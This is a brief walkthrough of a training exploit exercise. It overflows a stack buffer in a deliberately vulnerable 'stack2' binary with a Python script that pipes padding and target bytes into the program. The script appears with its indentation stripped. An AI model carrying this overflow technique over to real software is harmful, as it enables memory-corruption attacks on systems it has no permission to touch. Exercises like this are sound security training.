So after a quick look at the stack2 executable disassembly, we can see that the only difference from stack1 is the eax compared value we are trying to control.

If we convert what ASCII values we need to get '\x05\x03\x02\x01' on the stack, we find that they are symbols rather than text characters. In order to write the hex values, were going to need to pipe the arguement to the executable. We can achieve this with a python script as follows:
import subprocess
def send_commands(*commands):
process = subprocess.Popen(
['stack2.exe'],
stdin=subprocess.PIPE)
process.communicate('\n'.join(commands) + '\n')
if __name__ == '__main__':
send_commands('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x05\x03\x02\x01')

Note: The stack3 executable can be solved the same way as shown above.
